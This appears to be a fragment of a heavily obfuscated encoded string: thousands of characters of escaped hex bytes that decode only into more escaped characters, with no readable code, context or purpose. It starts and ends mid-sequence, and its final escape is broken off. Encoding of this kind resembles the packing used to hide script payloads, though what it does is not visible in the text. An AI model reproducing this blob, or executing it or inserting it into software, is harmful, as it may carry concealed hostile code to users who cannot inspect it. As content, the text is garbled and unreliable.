c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4